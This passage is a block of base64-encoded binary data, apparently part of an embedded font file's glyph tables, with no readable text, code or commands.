QcETgAvAAABMz4DMzIeAhchLgEjIg4CBzMVIx4DMzI2NyEOAyMiLgInIxEhESEBhlIGO2qbZlePZTcB/vYBOkMqNR8NAfX1AQweNiw7QQEBCgE8Z4xRaJxrOgVS/uUBGwJ7b653PzdrnmhbYh47Vzi4O1g7HklXXJNmNj95r3D+PQQ6AAAAAgAdAAAEnwWwAAsADgAAASMRIxEjAyEBIQEhATMDAvkm8iBw/swBqgExAaf+y/6Qx2QBov5eAaL+XgWw+lACdAFyAAACABUAAAPWBDoACwAQAAABIxEjESMDIQEhASEBMy8BBwJxJrYcRP7gAU4BJAFP/uH+85Y2FhUBDP70AQz+9AQ6+8YBydBqagACAH0AAAZsBbAAEwAWAAABMxMhASEDIxEjESMDIRMjESERIQEzAwGj/vMBMQGn/stxJvIgcP7MesH+2gEmAiTHZAJzAz36UAGi/l4Bov5eAaP+XQWw/MQBcgAAAAIAbwAABXgEOgATABgAAAEzEyEBIQMjESMRIwMhEyMRIREhATMvAQcBirrBASQBT/7hRia2HET+4FOA/uUBGwHCljYWFQHJAnH7xgEM/vQBDP70AQ3+8wQ6/Y/QamoAAAIAZgAABb0FsAAhACQAAAEeAxURIRE0LgIrAREhESMiDgIVESERND4CNwEhARMhBBpjnGw4/tsXLkQuL/7aSi5ELhf+2z11qGz+xwRh/dCG/vQDHgY5b6p3/rEBTz9UMhX91wIpFTJUP/6xAU98r281AgKQ/coBPgAAAAACAGcAAAS/BDoAIAAjAAAzNTQ+AjcDIQMeAx0BITU0LgIjESERIyIOAh0BATcjZyxVe0/kA5rlS3VRK/7mECAwIP7lBSEyIRABGlKltmmZZzkJAdn+Jgs6aJdmtrY8UDAV/nkBhxMwUT22Ap/bAAAAAgCDAAAHvwWwACYAKQAAIRE0NjcjESERIREhASEBHgMVESERNC4CKwERIREjIg4CFREBEyECaBMT5f7aASYCg/7JBGH+xmOcbDj+2xcuRC4v/tpKLkQuFwGZhv70AU9FcjD9ygWw/XQCjP1uBjlvqnf+sQFPP1QyFf3XAikVMlQ//rEDegE+AAIAfAAABq0EOgAlACgAACE1NDY3IxEhESERIQMhAx4DHQEhNTQuAiMRIREjIg4CHQEBNyMCVRER4P7lARsCB+IDmuVLdVEr/uYQIDAg/uUFITIhEAEaUqW2Qmst/nAEOv4sAdT+Jgs6aJdmtrY8UDAV/nkBhxMwUT22Ap/bAAAAAgAB/[base64]/+wEewXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFIRUUHgIzMj4CNSUhNTQuAiMiDgIVBHtMicF1dcKLTUyKwnV1wYtM/tn+Mx47Vzk4VTod/jMBzR46Vjg5VjoeAlWZ6JpOTpromfKd76BRUaDvnccrY41aKipajWPjEWiTXiwsXpNoAAADAET/7AOwBE4AFQAcACMAABM0PgIzMh4CHQEUDgIjIi4CNQEiBgchLgEDMjY3IR4BRD5yoWRlonI+PXKiZGWicj4BtUFPCAEzCFBBRU0H/s0IUQJAf8SGRUWGxH9HgMOGRESGw4ABanV5eXX9dG55eG8AAAEAGQAABFsFwgASAAABFzcTPgMzFwcjIgYHASEBIQI9Dg2WFzpOZUInAxsiJwb+9f7Q/mYBNwGLSEQC2VSEWy8B/kEx+68FsAAAAAABAB0AAAOXBE4AFAAAARc3Ez4BMzIWFwcuASMiBgcDIQEhAbcLCzYrl3gYLRUWAxwIITEGt/7x/[base64]/4QDsgS0AAMABwAdACsAAAEjETMDIxEzJTQ+AjMyHgIdARQOAiMiLgI1IRQWMzI2PQE0JiMiBhUCTp2dBpyc/f4+cqFkZaJyPj1yomRlonI+ARxSSU1OUktIUQLxAcP60AHS6n/EhkVFhsR/R4DDhkREhsOAl4uLl0eUj4+UAAAAAwBs/[base64]/4Zg3d0gAFc/qSAdHeDAeeDeAHxhiUtJjA2EiVwaSYtJf6LKkcmX2YdPDYtDQADAGf/[base64]/cq51POtueL94bW97n597b214v3huAfqGJS0mMDYSJXBpJi0l/pIqRyZfZh08Ni0NAAAAAgBs/+sGJAceAAcALAAAATUhFyEVIzUFERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQHIAwYB/sutAzdCdKFeXJc0NZZbXqF1QgEoTEJGTQEoT0NESwaXh4d/f+f8I3i2ez9KS0tKP3u2eAPd/COAdHSAA938I4B0dIAD3QAAAAIAWf/rBV4FsQAHACwAAAE1IRchFSM1BREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREBegLIBv7lrALdOGaOVVGBLTCFUVSNZTkBHTExPD4BHDU6MzMFK4aGf3/x/YZzr3c8QUJCQTx3r3MCev2Ge29vewJ6/YZ7b297AnoAAAABAFX+mAQDBcUAIgAAASERLgM1ETQ+AjMyHgIHITYmIyIOAhURFB4COwEC8f7aV4phNEN8r2xwr3g9Af7aBE9iL0MtFRYtRTC+/[base64]/murf6oAAAH9CASi/4YF/QAHAAABFSc3IScXFf2wqAEB1QGpBSB+Ae5sAdwAAAAB/RoFF/+lBhUAFQAAATI+AjMyFh0BIzU0JiMiDgIrATX9LUN0Z2EwXmuALCAhV2p/SRUFnSUtJmlwJRI2MCYtJYYAAAH+EQUa/[base64]/7LHTdNMDFONx1wChgmGxokFwv9Tx02TjExTjcdcAsXJhsaJRcL/[base64]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[base64]/[base64]/[base64]/gYBCGmodT9kYTpPMBUFDhgT/tsUFQkBVVECrR40SSuXEiUeE/YCQOtlYS9OOB/rOm+hZnOfMxRDWm09ZxU/QjwSFRNHTUQQY2x2/fY5dG1gJU8iRExZNtUAAAIAcf6JA/EEOgArADkAABMnMzI2NTQuAisBJzMyHgIVFAYHHgMdARQeAhcVIS4DPQE0JiMBFA4CByc+Az0BM5cB2DpBER8uHfUI/V2WazpHQyo6IxADBw0L/twJCgQBRUQCgB40SSuXEiUeE/YBgMpEORwyJhbpMVqBUFF4KhI1Q1AsSQgmLSkKDgotMSwJR01P/qg5dG1gJU8iRExZNtUAAAAAAQBK/+kGdgWwACkAAAEhERQCDgErATUzMj4CNREhEQYWMz4BNzYmJyEeAQcOAyMGLgInA0r+9jFsr34sIi5CKhMDWAEpJkRIAwIaGgEgFiQCAkh5nVVUhl83BQS4/kjC/t+/Xvc7fsWLArD7zERWAqGMZMtkYspni8+IRAItYZlsAAAAAQBK/+kFlQQ6AC0AAAERFB4CMz4BNzYmJyEeAwcOAyMGLgInESMVFA4CKwE/ATI+AjURA6QNGicYMzgCAhkaARQLFhAKAQJCbY1MV4pjOAV9KFyTbD8EIiQxHw4EOv0+IzoqGAKPfl/AXi5eYGEwgb9+PwIsYZdrAdPdmumcT/0BKlmLYgHMAAEAc//pBoUFsAAjAAABEQYWMz4BNzYmJyEeAwcOAyMGLgInNSERIREhESERBH8BKiRFSQMCGhoBIAsVEQkBAkl6nVZThV83Bf5B/tkBJwG/BbD7zERWAqGMZMtkMWNlZzOLz4hEAi1hmWzW/a4FsP2WAmoAAQBX/+kFhAQ6ACMAAAEhESERIREhESERBh4CMz4BNzYmJyEeAQcOAyMGLgInAnn++f7lARsBBwEbAQ0aJxg0OQICGhkBExYkAQJCbI1NV4piOAUBqf5XBDr+XAGk/T4jOioYAo9+X8BeXMBhgb9+PwIsYZdrAAAAAQBA/+sEMgXFACsAAAUiLgI1ETQ+AjMyFhcHLgEjIg4CFREUHgIzPgE3NiYnIR4BBw4DAmJ6yZBPT5DJemSXOjw2eUo7XUAiIkBdO1FUAwEYEwEeESMCAkx+pxVepeKFAQaF4qVeLSzjISM6ZYZL/vhNh2U6AnFlVa5VVatYdq5zOAAAAQBF/+sDggROACsAACU+ATc0JichHgEHDgMjIi4CPQE0PgIzMhYXBy4BIyIOAh0BFB4CAhosHgIHCAEUCA8BAjdggkxxr3c+PHOobFN4JysmZjstPykTFCxH2QE8NTJqMjJqMlqEVytYlcRsKmzElFgjH+YbHzZXazYqNmxXNgABAC7/6QSuBbAAHQAAASE1IRUhEQYWMz4BNzYmJyEeAQcOAyMGLgInAYP+qwPI/rIBKiVESgICGhkBHxcjAgJJeJ5VVIVfNwQEuPj4/MREVgKhjGTLZGLKZ4vPiEQCLWGZbAAAAQBM/+kEOQQ6ACEAAAEjNSEVIxEUHgIzPgE3NiYnIR4DBw4DIwYuAicBL+MC+fsNGSUXNDkCAhkaARQLFhAKAQJDbY1NVohiOAUDTuzs/iojOioYAmxiRpVFI0dJSSRxp283Aixhl2sAAAAAAQBm/[base64]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[base64]/ggB+P3gKk1uREVvTSkpTW1FRW9NKqYRITIhITAhEBAhMiEhMSEQ/P7I/tz+4wE4ASUBHAGhlAIjTYRgNzdghE1DToNgNjZgg04tTTohITpNLUMrTjkiIjlOK/uoA6/8UQWw/FADsAAAAgB3A5ID4QWwAAwAFAAAAQMjAxEjETMbATMRIwEjESMRIzUhA2lUQVR4lFlhi3j+ZmWHbAFYBPH+oQFg/qACHv6RAW/94gGy/lEBr2wAAAACAJT/7ASPBE4AHwAoAAAlDgEjIi4ENTQ+BDMyHgIdASERHgEzMjY3ASIGBxEhES4BBBJVumNIh3RgRCUpSWN1gEJntIZO/QA3jE5euVn+kEuNOQIcNYleNT0oSmZ9j01Nj31mSihSkMZ1L/64Mzs7PwMqQTn+6wEeND3//wBk//UFEQWYACcBwf/dAoYAJwF0AO0AAAAHAcgCsgAAAAD//wBD//UFkQW0ACcBwwAMApQAJwF0AWgAAAAHAcgDMgAAAAD//wBU//UFhAWtACcBxQAPApgAJwF0AVkAAAAHAcgDJQAAAAD//wBc//UFWwWjACcBxwAgAo4AJwF0ARsAAAAHAcgC/AAAAAAAAgBc/+sDvgYCACgAPgAAATIWFy4DIyIOAgcnPgMzMh4BEhcVFA4CIyIuAj0BND4CFyIOAh0BFB4CMzI+Aj0BLgMB7DdpMg4xQlQwHy8rLBwqGTY9SS12t35CAThtomlqom44NGWVhi08Ig4OIjotLTkiDQkbJC4EDTc8V41kNgYMFA3QDRwWDmzS/szJO472tWhQjsNyFW25h03rLk5oOhU7ZkwsNl18RXQXLyYYAAABAJv/AgRVBbAABwAABSERIREhESEEVf7j/oD+4wO6/gXJ+jcGrgAAAQBE/vMEMAWwAAwAAAkBIRUhNQkBNSEVIQEDRf5vAnz8FAHa/iYD0/2fAY8CRv2Y65cCzQLCl+v9owAAAQCMAlIDZgNAAAMAAAEhNSEDZv0mAtoCUu4AAAEAQQAAA+sFsAAIAAABEzMBIwMjNSECEvve/qfwncQBbAFaBFb6UAII7gAAAwBc/[base64]/[base64]/+MGBwRaABClj+ngHNYG9Dov7zWAFlATfXPpntxO7UP5XuxAD//wA9ACgDHgSZAGcAHgAAALlAADmaAAcBhv+4/dYAAP//AHkAKANbBJ4AZwAgAAAAv0AAOZoABwGG/+/91gAAAAIAKAAAA3IFsAAFAAkAAAEzCQEjCQEDGwEBVPEBLf7U8f7TAaWPkIwFsP0n/SkC1wGQ/nD+cwGNAAAA//8AhwCwAdEFGAAnABAACgC7AAcAEAAJA+wAAAACAFkCjgIJBDkAAwAHAAATIxEzASMRM/SbmwEVm5sCjgGr/lUBqwAAAQAv/2sBPAEUAA0AACUUDgIHJz4DPQEzATwUIzAcig4YEQrMzDBiXVMfTxs4PkcrVwAAAAIAHQAAA+gGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEpAREhoIODOW2eZEuJSyktbEpRTqenAiz+5AEcA2XVK2mhbjghGvERHVpYK9X8mwQ6AAAAFgBX/[base64]/oRKQUBKSkJASQO6XBwyRShYbV04MCk2+cRxxAUox2/4bQE1xAXsATZv/Fx+NDMxMQXQARb9WwEV/VwBFAIKARb9WwEV/VwBFLxddjo8XfzxcXFxcXFxByJvb29vb28B1DFQOiAgOlAxcDBROiAgOlEw/rgCJUlNJj4QDUYtTU4BSEVOTkVwRU5ORQFP/oYoPywYUVMvLDYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapLCcmLgIDSnR0dHR0dPk4cXFxcXFxA8RQKR7+0/x++vwV+X78fvr8FfkABQBc/dUH1whzAAMAKQAtADEANQAACQMFND4CNz4DNTQuAiMiDgIHMz4DMzIWFRQGBw4DFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8FDxkVIjwtGytRdkpAblMwAcsBER0kFDk4NSgjNCIRysrKSwQEAgQEBlL8MfwxA8/xGSghHA4SND9KKUBnSSceQWVGGycZDEA0NE0aGSszQjBbqv1MBAqeBAACAEz/9QJiAyAAFQAlAAABFA4CIyIuAj0BND4CMzIeAhUnNCYjIgYdARQWMzI+AjUCYihHYTo7YkcoKEZiOjpiSCjGJiAfJSYgDxkSCgE2U3hQJiZQeFOmUnlRKChReVIIUkREUrZUQA8iOSoAAAAAAf++/qkCtANEABkAAAMzMh4CFRQOBCM1Mj4ENTQmKwFC9XW9hkkVLkppjFguQCsYDANxdvUDREmS3ZRHkINxVDDfIThITk8jurMAAAL/[base64]/qg//uUBgQEJAYX+5P6l22/d3QSN+3MBsgF4AAMAXAAAA50EjQAUAB8AJwAAMxEhMh4CFRQOAgceAxUUBiMDFTMyPgI1NCYjJzM2NTQmKwFcAYxjnGs5ESQ7KjBCKRHKy5GRIi8cDTE+nIhxODqHBI0oUHlRJ0xCNhEONkdPJ66gAeT6FCEsFz1FxQN1RTsAAQA///ADwwSdACcAAAEOAyMiLgI9ATQ+AjMyHgIXITQuAiMiBh0BFB4CMzI2NwPBBD9yoWVsqXU9QHenZmqhbz4I/uQQJj8vV1ERKEExUU4BAZBemW08T5PUhTWF1JVPQHKcWydGMx6krTZXf1MoV18AAAACAFwAAAOiBI0ADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiNcAVZutoNJSYK1bT4+PVEwFBQwUj8EjVOVznste82VUgOh/UkoUXpSL1B5USkAAAAAAQBcAAADPASNAAsAAAEhFSEVIREhFSEVIQLz/oQBxP0hAuD+OwF8AeT66gSN7NIAAQBcAAADIQSNAAkAAAEhESERIRUhFSEC+v59/uUCxf5WAYMBxf47BI3s8QABAEb/8APHBJ0AJwAAJQ4DIyIuAj0BND4CMzIeAhchLgEjIgYdARQWMzI2NzUjNSEDxxVJaYtXa657RER5qGRwn2k3Cf7vC0ZMU2RjbTQ3DqQBwI0ZNy8eS5DTiT2J1JFLPGuVWVVVoas/qqMbDqXOAAAAAAEAXAAAA9wEjQALAAApAREhESERIREhESED3P7n/rT+5QEbAUwBGQHF/jsEjf4jAd0AAAABAGoAAAGEBI0AAwAAKQERIQGE/uYBGgSNAAAAAQAo//ADDgSNABMAAAEhERQOAiMiLgI1IRQWMzI2NQHyARw6Y4RLVIxjNwEcLjArJQSN/P9imWo3LmCTZVFLVV0AAAABAFwAAAPgBI0ADAAAAQcRIREhETcTIQkBIQHSW/7lARtBxQFg/rEBUv6zAZxo/swEjf4zbAFh/fv9eAABAFwAAAMjBI0ABQAAJSEVIREhAXcBrP05ARvq6gSNAAEAXAAABOEEjQAOAAABGwEhESE1EwMjAxMVIREB0M7OAXX+5Bvlu+Qb/uUEjfzyAw77c+gCHvz6AwL95ugEjQABAFwAAAPaBI0ACQAAKQEBESERIQERIQPa/uX+uP7lARsBSAEbAtP9LQSN/SwC1AACAEH/8APpBJ0AFQAnAAABFA4CIyIuAj0BND4CMzIeAhUlNCYjIgYdARQeAjMyPgI1A+lFfKtmZ618RkV8rGdmrH1F/uVhWFteGDBGLStELxkCL4XVlVBQldWFLYXWllBQltaFAaWxsaUuUX9YLy9Yf1EAAAIAXAAAA64EjQAOABkAAAERIREhMh4CFRQOAiMnMzI2NTQuAisBAXf+5QGxYZpsOjpsmmGWlkVCECIzIpYBfv6CBI09bJRYVIxjN+tQPSI+LxwAAAIAQ/8oA+oEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUlNCYjIgYdARQeAjMyPgI1A+pfVKyw6BoaZ6x8RUV7rGdmrHxG/uZiWFteGDBFLStFMBkCL57uSpOeywNQldWFLYXWllBQltaFAaWxsaUuUX9YLy9Yf1EAAAAAAgBcAAADvASNABIAGwAAASMRIREhMh4CFRQOAgcTFSEBMzI2NTQmKwEB3WX+5AGmXpdpOBkuQijV/s/+7YVAQDw/igGR/m8EjS1Yg1ZFalA6Fv4sDAJ8S0hGTAABAEH/8AN9BJ0APQAAATQuAicuAzU0PgIzMh4CFSE0LgIjIg4CFRQeAhceAxUUDgIjIi4CNSEUHgIzMj4CAmwPJD0vX4lZKjlljFNcmG48/uYQITEhHysbDBElOipei1ssN2aRWlCbeksBHBAmPi8iKxcIATkcLCYfDxo+VXNQTH9bMjFeh1YeNSkYFSIqFBknIR0PGEJbe1FR